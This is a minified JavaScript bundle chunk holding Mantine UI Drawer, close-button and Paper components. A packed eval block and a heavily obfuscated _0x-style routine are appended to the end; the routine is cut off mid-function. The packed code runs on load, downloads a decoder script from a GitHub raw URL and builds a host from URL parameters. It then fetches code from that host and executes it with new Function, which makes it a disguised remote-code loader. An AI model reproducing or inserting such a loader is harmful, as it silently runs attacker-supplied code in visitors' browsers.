r.version||n.startsWith("18.")?null==e?void 0:e.ref:null==e||null==(t=e.props)?void 0:t.ref}},73374:(e,t,n)=>{n.d(t,{_:()=>_});var r=n(95155),o=n(12115),a=n(58750),l=n(43664),i=n(36960),s=n(48254);let[c,d]=(0,n(56970).F)("Drawer component was not found in tree");var u={root:"m_f11b401e",header:"m_5a7c2c9",content:"m_b8a05bbd",inner:"m_31cd769a"};let f=(0,i.P9)((e,t)=>{let{classNames:n,className:o,style:a,styles:i,vars:c,...u}=(0,l.Y)("DrawerBody",null,e),f=d();return(0,r.jsx)(s.v,{ref:t,...f.getStyles("body",{classNames:n,style:a,styles:i,className:o}),...u})});f.classes=u,f.displayName="@mantine/core/DrawerBody";var p=n(91033);let m=(0,i.P9)((e,t)=>{let{classNames:n,className:o,style:a,styles:i,vars:s,...c}=(0,l.Y)("DrawerCloseButton",null,e),u=d();return(0,r.jsx)(p.F,{ref:t,...u.getStyles("close",{classNames:n,style:a,styles:i,className:o}),...c})});m.classes=u,m.displayName="@mantine/core/DrawerCloseButton";var v=n(29586),h=n(69112);let g=(0,i.P9)((e,t)=>{let{classNames:n,className:o,style:a,styles:i,vars:s,children:c,radius:u,__hidden:f,...p}=(0,l.Y)("DrawerContent",null,e),m=d(),g=m.scrollAreaComponent||h.a;return(0,r.jsx)(v.c,{...m.getStyles("content",{className:o,style:a,styles:i,classNames:n}),innerProps:m.getStyles("inner",{className:o,style:a,styles:i,classNames:n}),ref:t,...p,radius:u||m.radius||0,"data-hidden":f||void 0,children:(0,r.jsx)(g,{style:{height:"calc(100vh - var(--drawer-offset) * 2)"},children:c})})});g.classes=u,g.displayName="@mantine/core/DrawerContent";var y=n(40978);let w=(0,i.P9)((e,t)=>{let{classNames:n,className:o,style:a,styles:i,vars:s,...c}=(0,l.Y)("DrawerHeader",null,e),u=d();return(0,r.jsx)(y.m,{ref:t,...u.getStyles("header",{classNames:n,style:a,styles:i,className:o}),...c})});w.classes=u,w.displayName="@mantine/core/DrawerHeader";var b=n(12151);let x=(0,i.P9)((e,t)=>{let{classNames:n,className:o,style:a,styles:i,vars:s,...c}=(0,l.Y)("DrawerOverlay",null,e),u=d();return(0,r.jsx)(b.V,{ref:t,...u.getStyles("overlay",{classNames:n,style:a,styles:i,className:o}),...c})});x.classes=u,x.displayName="@mantine/core/DrawerOverlay";var E=n(5903),C=n(56204),P=n(68918),N=n(30862),j=n(53304),R=n(13960),S=n(74271);let T={top:"slide-down",bottom:"slide-up",left:"slide-right",right:"slide-left"},k={top:"slide-down",bottom:"slide-up",right:"slide-right",left:"slide-left"},I={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.I)("modal"),position:"left"},O=(0,P.V)((e,t)=>{let{position:n,size:r,offset:o}=t;return{root:{"--drawer-size":(0,C.YC)(r,"drawer-size"),"--drawer-flex":function(e){if("top"===e||"bottom"===e)return"0 0 calc(100% - var(--drawer-offset, 0rem) * 2)"}(n),"--drawer-height":"left"===n||"right"===n?void 0:"var(--drawer-size)","--drawer-align":function(e){switch(e){case"top":return"flex-start";case"bottom":return"flex-end";default:return}}(n),"--drawer-justify":"right"===n?"flex-end":void 0,"--drawer-offset":(0,E.D)(o)}}}),D=(0,i.P9)((e,t)=>{let n=(0,l.Y)("DrawerRoot",I,e),{classNames:o,className:a,style:i,styles:s,unstyled:d,vars:f,scrollAreaComponent:p,position:m,transitionProps:v,radius:h,attributes:g,...y}=n,{dir:w}=(0,j.j)(),b=(0,N.I)({name:"Drawer",classes:u,props:n,className:a,style:i,classNames:o,styles:s,unstyled:d,attributes:g,vars:f,varsResolver:O}),x=("rtl"===w?k:T)[m];return(0,r.jsx)(c,{value:{scrollAreaComponent:p,getStyles:b,radius:h},children:(0,r.jsx)(R.f,{ref:t,...b("root"),transitionProps:{transition:x,...v},"data-offset-scrollbars":p===S.F.Autosize||void 0,unstyled:d,...y})})});D.classes=u,D.displayName="@mantine/core/DrawerRoot";let[M,A]=(0,n(49830).e)();function B(e){let{children:t}=e,[n,l]=(0,o.useState)([]),[i,s]=(0,o.useState)((0,a.I)("modal"));return(0,r.jsx)(M,{value:{stack:n,addModal:(e,t)=>{l(t=>[...new Set([...t,e])]),s(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>l(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(i," + ").concat(n.indexOf(e)," + 1)"),currentId:n[n.length-1],maxZIndex:i},children:t})}B.displayName="@mantine/core/DrawerStack";var F=n(54578);let L=(0,i.P9)((e,t)=>{let{classNames:n,className:o,style:a,styles:i,vars:s,...c}=(0,l.Y)("DrawerTitle",null,e),u=d();return(0,r.jsx)(F.$,{ref:t,...u.getStyles("title",{classNames:n,style:a,styles:i,className:o}),...c})});L.classes=u,L.displayName="@mantine/core/DrawerTitle";let Y={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.I)("modal"),withOverlay:!0,withCloseButton:!0},_=(0,i.P9)((e,t)=>{let{title:n,withOverlay:i,overlayProps:s,withCloseButton:c,closeButtonProps:d,children:u,opened:p,stackId:v,zIndex:h,...y}=(0,l.Y)("Drawer",Y,e),b=A(),E=!!n||c,C=b&&v?{closeOnEscape:b.currentId===v,trapFocus:b.currentId===v,zIndex:b.getZIndex(v)}:{},P=!1!==i&&(v&&b?b.currentId===v:p);return(0,o.useEffect)(()=>{b&&v&&(p?b.addModal(v,h||(0,a.I)("modal")):b.removeModal(v))},[p,v,h]),(0,r.jsxs)(D,{ref:t,opened:p,zIndex:b&&v?b.getZIndex(v):h,...y,...C,children:[i&&(0,r.jsx)(x,{visible:P,transitionProps:b&&v?{duration:0}:void 0,...s}),(0,r.jsxs)(g,{__hidden:!!b&&!!v&&!!p&&v!==b.currentId,children:[E&&(0,r.jsxs)(w,{children:[n&&(0,r.jsx)(L,{children:n}),c&&(0,r.jsx)(m,{...d})]}),(0,r.jsx)(f,{children:u})]})]})});_.classes=u,_.displayName="@mantine/core/Drawer",_.Root=D,_.Overlay=x,_.Content=g,_.Body=f,_.Header=w,_.Title=L,_.CloseButton=m,_.Stack=B},83204:(e,t,n)=>{n.d(t,{l:()=>r});let r=()=>{}},91033:(e,t,n)=>{n.d(t,{F:()=>c});var r=n(95155),o=n(12115),a=n(52596),l=n(65863),i=n(2278),s=n(33396);let c=(0,o.forwardRef)((e,t)=>{let{className:n,onClick:o,...c}=e,d=(0,i.x)();return(0,r.jsx)(l.J,{ref:t,...c,onClick:e=>{d.onClose(),null==o||o(e)},className:(0,a.A)({[s.A.close]:!d.unstyled},n),unstyled:d.unstyled})});c.displayName="@mantine/core/ModalBaseCloseButton"},97287:(e,t,n)=>{n.d(t,{t:()=>f});var r=n(95155);n(12115);var o=n(56204),a=n(68918),l=n(43664),i=n(30862),s=n(89435),c=n(64511),d={root:"m_1b7284a3"};let u=(0,a.V)((e,t)=>{let{radius:n,shadow:r}=t;return{root:{"--paper-radius":void 0===n?void 0:(0,o.nJ)(n),"--paper-shadow":(0,o.dh)(r)}}}),f=(0,c.v)((e,t)=>{let n=(0,l.Y)("Paper",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,withBorder:m,vars:v,radius:h,shadow:g,variant:y,mod:w,attributes:b,...x}=n,E=(0,i.I)({name:"Paper",props:n,classes:d,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:b,vars:v,varsResolver:u});return(0,r.jsx)(s.a,{ref:t,mod:[{"data-with-border":m},w],...E("root"),variant:y,...x})});f.classes=d,f.displayName="@mantine/core/Paper"}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return 